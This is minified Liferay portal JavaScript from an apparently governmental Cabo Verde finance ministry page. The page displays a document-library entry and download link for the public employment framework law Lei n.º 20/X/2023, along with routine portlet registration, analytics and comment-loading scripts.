Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","style":"info","label":"Vers\u00e3o 1.1","id":"wbsg","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#wbsg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("wbsg",new Component.default(context,"#wbsg"),destroyConfig);else Liferay.component("wbsg",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("wbsg",new Component.default(context,"#wbsg"),destroyConfig);else Liferay.component("wbsg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version\x3d1.1\x26t\x3d1679761904009\x26download\x3dtrue",
"label":"Download","id":"kjpv","title":"Download (780KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#kjpv"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kjpv",new Component.default(context,"#kjpv"),destroyConfig);else Liferay.component("kjpv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kjpv",new Component.default(context,"#kjpv"),destroyConfig);else Liferay.component("kjpv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:3414709,hideControls:"false",index:form.fm("index").val(),randomNamespace:"hrxi_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"2423686"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){hrxi_showStatusMessage({id:hrxi_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"3414709",groupId:"89129",fileEntryUUID:"5e51f3f7-aa5c-69de-a179-2ecebc9d243d",title:"Lei n.\u00ba 20/X/2023 - Lei de Bases do Emprego P\u00fablico",version:"1.1"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D75",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId":["3414709"]}});
